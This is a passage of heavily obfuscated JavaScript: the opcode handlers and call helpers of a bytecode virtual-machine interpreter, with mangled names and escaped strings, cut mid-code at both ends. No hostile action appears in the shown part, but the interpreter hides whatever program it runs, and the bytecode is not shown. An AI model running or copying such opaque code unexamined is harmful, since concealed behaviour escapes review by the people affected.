TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Vs['call'](Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(E(Vv)),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'get':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V3();Vv['length']++,q++;break;}},function(VJ){while(!![]){l['pop'](),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['iterator']];if(typeof VP!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(VP['call'](Vv)),q++;break;}},function(VJ){while(!![]){throw V2();break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!==Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'set':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(typeof VP!=='function')throw new TypeError(VP+'\x20is\x20not\x20a\x20function');let VH=vmB_178e9f['_$SYAyrI'],Vq=VH&&VH['get'](VP),VZ=vmB_178e9f['_$KkyR6O'];Vq&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vq);try{let VA=VP['apply'](Vs,y(V2,Vv));V1(VA);}finally{Vq&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VZ);}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){V1([]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vv};V8=VP,q++;break;}},function(VJ){while(!![]){if(VJ===-0x1)V1(Symbol());else{let Vv=V2();V1(Symbol(Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=!(VP in vmB_178e9f)&&!(VP in vmY);vmB_178e9f[VP]=Vv;VP in vmY&&(vmY[VP]=Vv);Vs&&(vmY[VP]=Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);if(Vq['has'](VP))throw new TypeError('Cannot\x20initialize\x20'+Vs+'\x20twice\x20on\x20the\x20same\x20object');Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])break;Vs['_$isDESU'][Vv]=VP;!Vs['_$eYb9AF']&&(Vs['_$eYb9AF']={});Vs['_$eYb9AF'][Vv]=!![],VH=!![];break;}Vs=Vs['_$wzysa6'];}!VH&&(V8['_$R9EwId']&&Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv],V8['_$isDESU'][Vv]=VP,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vv]=!![]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();VP['push'](Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP-Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH='get_'+VP,Vq=Vs['get'](VH);if(Vq&&Vq['has'](Vv)){let Vb=Vq['get'](Vv);V1(Vb['call'](Vv)),q++;break;}let VZ='_$KEn1zd'+'get_'+VP['substring'](0x1)+'_$NgIiFU';if(Vv['constructor']&&VZ in Vv['constructor']){let Vd=Vv['constructor'][VZ];V1(Vd['call'](Vv)),q++;break;}let VA=Vs['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}let VN='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(VN in Vv){V1(Vv[VN]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){V1(typeof V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(VP===null||VP===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20'+VP);if(VM){let VH=Reflect['set'](VP,Vs,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20object');}else Reflect['set'](VP,Vs,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){z[VJ]=V2(),q++;break;}},function(VJ){while(!![]){return s>0x0?V2():undefined;break;}},function(VJ){while(!![]){let Vv=V2();if(VJ>=0x0){let VP=Z[VJ];V8['_$isDESU'][VP]=Vv;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<<Vv),q++;break;}},function(VJ){while(!![]){V1(~V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv+0x1n:+Vv+0x1),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Vv),V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();if(VP===null||VP===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20'+VP);V1(VP[Vv]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(VM&&!(VP in vmY)&&!(VP in vmB_178e9f))throw new ReferenceError(VP+'\x20is\x20not\x20defined');vmB_178e9f[VP]=Vv,vmY[VP]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){if(G['_$kCnRsy']){let Vv=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vv;return;}if(X['_$Kx2slb']){let VP=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=VP;break;}if(u['_$i2jSWk']){let Vs=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Vs;break;}if(m!==null){let VH=m;m=null;throw VH;}q++;break;}},function(VJ){while(!![]){V1(Z[VJ]),q++;break;}},function(VJ){while(!![]){V1(vmQ[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'&&Vv['return']();q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP in Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={'value':Vv};M['add'](VP),V1(VP),q++;break;}},function(VJ){while(!![]){q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(import(Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq='get_'+VP,VZ=VH['get'](Vq);if(VZ&&VZ['has'](Vv)){let VN=VZ['get'](Vv);V1(VN['call'](Vv)),q++;break;}let VA=VH['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}}let Vs='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(Vs in Vv){V1(Vv[Vs]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(Vs===null||Vs===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vs);if(VM){let VH=Reflect['set'](Vs,VP,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(VP)+'\x27\x20of\x20object');}else Reflect['set'](Vs,VP,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];V1(Symbol['for'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP*Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=![];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq=VH['get'](VP);Vs=Vq&&Vq['has'](Vv);}V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=H[Vv],VH=Z[VP];V1(Vs[VH]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs['prototype'],VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=T(Vv),Vs=VP&&VP['a'],VH=VP&&VP['s'],Vq=VP&&VP['g'],VZ=VP&&VP['m'],VA=V8,VN=n,Vb=S,Vd=O,Vl=VP&&VP['ni']!==undefined?VP['c'][VP['ni']]:undefined,Vm=VP&&VP['p']||0x0,VG=VP&&VP['st'],VX=Vs?VE:undefined,Vu=function(VL,Vw,Vj,VD,Vk,Vo,VC,T0,T1,T2,T3,T4,T5){let T6,T7;if(Vk)T7=function(){let T8=[];for(let T9=0x0;T9<arguments['length'];T9++){T8['push'](arguments[T9]);}if(T4&&this===T5)return T0(VL,T8,Vw,T6,undefined,undefined);return T0['call'](this,VL,T8,Vw,T6,undefined,x);};else VD?T7=async function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return await VC(VL,T8,Vw,T6,undefined,undefined,T2);else{if(T4&&this===T5)return await VC(VL,T8,Vw,T6,T9,undefined,undefined);return await VC['call'](this,VL,T8,Vw,T6,T9,undefined,x);}}:T7=function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return Vo(VL,T8,Vw,T6,undefined,T2);else{if(T4&&this===T5)return Vo(VL,T8,Vw,T6,T9,undefined);return Vo['call'](this,VL,T8,Vw,T6,T9,x);}};T6=T7;if(T1)try{vmg(T6,'name',{'value':T1,'writable':![],'enumerable':![],'configurable':!![]});}catch(T8){}try{vmg(T6,'length',{'value':T3,'writable':![],'enumerable':![],'configurable':!![]});}catch(T9){}return T6;}(Vv,VA,Vs,VH,Vq,VN,Vb,Vd,Vl,VX,Vm,VG,vmY);if(VZ&&!Vq||Vs)try{vmg(Vu,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VL){}if(Vs||VZ||VH||Vq)try{vmg(Vu,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vw){}if(!Vu)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(Vu),q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]+0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>0x10,Vs=Z[Vv],VH=Z[VP];V1(new RegExp(Vs,VH)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;H[Vv]<Z[VP]?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]*Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP;if(Vv in vmB_178e9f)VP=vmB_178e9f[Vv];else{if(Vv in vmY)VP=vmY[Vv];else throw new ReferenceError(Vv+'\x20is\x20not\x20defined');}V1(VP),q++;break;}},function(VJ){while(!![]){V1(J),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP&Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Vv===null){vmt(VP['prototype'],null),vmt(VP,Function['prototype']),VP['_$46Y3Mw']=null,q++;break;}let Vs=![];try{let VH=vmU(Vv['prototype']),Vq=Vv['apply'](VH,[]);Vq!==undefined&&Vq!==VH&&(Vs=!![]);}catch(VZ){VZ instanceof TypeError&&(VZ['message']['includes']('\x27new\x27')||VZ['message']['includes']('constructor')||VZ['message']['includes']('Illegal\x20constructor'))&&(Vs=!![]);}if(Vs){let VA=VP,VN=vmB_178e9f,Vb='_$RvDUuz',Vd='_$809JmK',Vl='_$superCalled';try{let Vm=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vv,VA,VN,Vb,Vd,Vl);vmS(VA)['forEach'](function(VG){if(VG!=='prototype'&&VG!=='length'&&VG!=='name')try{vmg(Vm,VG,vmn(VA,VG));}catch(VX){}});VA['prototype']&&(vmS(VA['prototype'])['forEach'](function(VG){if(VG!=='constructor')try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}),vmO(VA['prototype'])['forEach'](function(VG){try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}));V2(),V1(Vm),Vm['_$46Y3Mw']=Vv,q++;break;}catch(VG){}}vmt(VP['prototype'],Vv['prototype']),vmt(VP,Vv),VP['_$46Y3Mw']=Vv,q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vv]=!![],q++;break;}},function(VJ){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(VJ===0x1){V1(VP),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Vs!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VH=Vs['apply'](v,VP);VH!==undefined&&VH!==v&&typeof VH==='object'&&(v&&Object['assign'](VH,v),v=VH,VT=!![]);}catch(Vq){if(Vq instanceof TypeError&&(Vq['message']['includes']('\x27new\x27')||Vq['message']['includes']('constructor'))){let VZ=Reflect['construct'](Vs,VP,J);VZ!==v&&v&&Object['assign'](VZ,v),v=VZ,VT=!![];}else throw Vq;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv!==null&&Vv!==undefined?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ],VH=null;if(vmB_178e9f['_$PDvLAr']){let VA=vmB_178e9f['_$PDvLAr'],VN=VA['get'](Vs);VN&&VN['has'](VP)&&(VH=VN['get'](VP));}if(VH===null){let Vb='_$KEn1zd'+Vs['substring'](0x1)+'_$NgIiFU';Vb in VP&&(VH=VP[Vb]);}if(VH===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Vs+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VH!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20function');let Vq=[];for(let Vd=0x0;Vd<Vv;Vd++){Vq['unshift'](V2());}let VZ=VH['apply'](VP,Vq);V1(VZ),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]+Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'set':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'],Vq='set_'+Vs,VZ=VH['get'](Vq);if(VZ&&VZ['has'](VP)){let Vd=VZ['get'](VP);Vd['call'](VP,Vv),V1(Vv),q++;break;}let VA='_$KEn1zd'+'set_'+Vs['substring'](0x1)+'_$NgIiFU';if(VP['constructor']&&VA in VP['constructor']){let Vl=VP['constructor'][VA];Vl['call'](VP,Vv),V1(Vv),q++;break;}let VN=VH['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}let Vb='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(Vb in VP){VP[Vb]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP%Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP instanceof Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'get':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];Vv===null||Vv===undefined?V1(undefined):V1(Vv[VP]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2(),VH;if(typeof Vs==='function')VH=vmi(Vs);else{let VA=vmi(Vs),VN=VA&&VA['constructor']&&VA['constructor']['prototype']===VA;VN?VH=vmi(VA):VH=VA;}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,VP);if(Vq)break;VZ=vmi(VZ);}Vq&&Vq['set']?Vq['set']['call'](Vs,Vv):VH[VP]=Vv;V1(Vv),q++;break;}},function(VJ){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]+0x1,q++;break;}},function(VJ){while(!![]){V1(null),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];Vv['_$jxxFgC']===q&&(Vv['_$JQ4pRO']!==undefined&&(m=Vv['_$JQ4pRO']),l['pop']());}q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]-0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vv]=!![],q++;break;}},function(VJ){while(!![]){let Vv=b[q];l['push']({['_$NXtRaM']:Vv[0x0]>=0x0?V7(Vv[0x0]):undefined,['_$jxxFgC']:Vv[0x1]>=0x0?V7(Vv[0x1]):undefined,['_$OoQGzs']:Vv[0x2]>=0x0?V7(Vv[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=VJ,VH=function(Vq,VZ,VA){let VN;return VA?VN=function(){if(VZ){vmB_178e9f['_$809JmK']=VN;let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{delete vmB_178e9f['_$809JmK'],!Vb&&delete vmB_178e9f['_$RvDUuz'];}}}:VN=function(){if(VZ){let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{!Vb&&delete vmB_178e9f['_$RvDUuz'];}}},VN;}(Vv,VP,Vs);Vv&&vmg(VH,'name',{'value':Vv,'configurable':!![]});V1(VH),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();Vv!==null&&Vv!==undefined&&Object['assign'](VP,Vv);q++;break;}},function(VJ){while(!![]){V1(H[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]-Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$QgS8uw']&&Vv in Vs['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VH=!![];break;}if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Vs['_$R9EwId']&&Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];Vs['_$isDESU'][Vv]=VP,VH=!![];break;}Vs=Vs['_$wzysa6'];}if(!VH){if(Vv in vmB_178e9f)vmB_178e9f[Vv]=VP;else Vv in vmY?vmY[Vv]=VP:vmY[Vv]=VP;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>Vv),q++;break;}},function(VJ){while(!![]){let Vv,VP;VJ!==undefined?(VP=V2(),Vv=Z[VJ]):(Vv=V2(),VP=V2());let Vs=delete VP[Vv];if(VM&&!Vs)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20object');V1(Vs),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vv['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]-0x1,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP/Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP|Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V8,Vs,VH=![],Vq=Vv['indexOf']('$$')!==-0x1?Vv['split']('$$')[0x0]:Vv;while(VP){if(VP['_$R9EwId']&&Vv in VP['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vv+'\x27\x20before\x20initialization');if(Vq!==Vv&&VP['_$R9EwId']&&Vq in VP['_$R9EwId']){if(!(VP['_$isDESU']&&Vv in VP['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vq+'\x27\x20before\x20initialization');}if(VP['_$isDESU']&&Vv in VP['_$isDESU']){Vs=VP['_$isDESU'][Vv],VH=!![];break;}VP=VP['_$wzysa6'];}Vv==='__this__'&&(Vs=v,VH=!![]);!VH&&(Vv in vmB_178e9f?Vs=vmB_178e9f[Vv]:Vs=vmY[Vv]);V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>>Vv),q++;break;}},function(VJ){while(!![]){V1(vmf[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();V2();let VP=V3(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv-0x1n:+Vv-0x1),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VJ){if(l['length']>0x0){let Vv=l[l['length']-0x1];s=Vv['_$wxkhGs'];if(Vv['_$NXtRaM']!==undefined)V1(VJ),q=Vv['_$NXtRaM'],Vv['_$NXtRaM']=undefined,Vv['_$jxxFgC']===undefined&&l['pop']();else Vv['_$jxxFgC']!==undefined?(q=Vv['_$jxxFgC'],Vv['_$JQ4pRO']=VJ):(q=Vv['_$OoQGzs'],l['pop']());continue;}throw VJ;}}return s>0x0?V2():VT?v:undefined;}let n=function(K,z,R,r,J,v){vmB_178e9f['_$dA04Qx']?vmB_178e9f['_$dA04Qx']=![]:vmB_178e9f['_$KkyR6O']=undefined;let P=v===x?this:v,s=T(K);return g(s,z,R,r,J,P);},S=async function(K,z,R,r,J,v,P){let s=P===x?this:P,H=T(K),q=U(H,z,R,r,J,s),Z=q['next']();while(!Z['done']){if(Z['value']['_$Kzw8th']===0x1)try{let A=await Promise['resolve'](Z['value']['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=v,Z=q['next'](A);}catch(N){vmB_178e9f['_$KkyR6O']=v,Z=q['throw'](N);}else throw new Error('Unexpected\x20yield\x20in\x20async\x20context');}return Z['value'];},O=function(K,z,R,r,J,v){let P=v===x?this:v,s=T(K),H=U(s,z,R,r,undefined,P),q=![],Z=null,A=undefined,N=![];function b(X,u){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let w;try{w=u?typeof Z['throw']==='function'?Z['throw'](X):(Z=null,(function(){throw X;}())):Z['next'](X);}catch(j){Z=null;try{let D=H['throw'](j);return d(D);}catch(k){q=!![];throw k;}}if(!w['done'])return{'value':w['value'],'done':![]};Z=null,X=w['value'],u=![];}let L;try{L=u?H['throw'](X):H['next'](X);}catch(o){q=!![];throw o;}return d(L);}function d(X){if(X['done']){q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':X['value'],'done':!![]};}let u=X['value'];if(u['_$Kzw8th']===0x2)return{'value':u['_$wDOgH0'],'done':![]};if(u['_$Kzw8th']===0x3){let L=u['_$wDOgH0'],w=L;w&&typeof w[Symbol['iterator']]==='function'&&(w=w[Symbol['iterator']]());if(w&&typeof w['next']==='function'){let j=w['next']();if(!j['done'])return Z=w,{'value':j['value'],'done':![]};return b(j['value'],![]);}return b(undefined,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let l=s&&s['s'],m=async function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{await Z['return']();}catch(L){}Z=null;}let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![];throw w;}while(!u['done']){let j=u['value'];if(j['_$Kzw8th']===0x1)try{let D=await 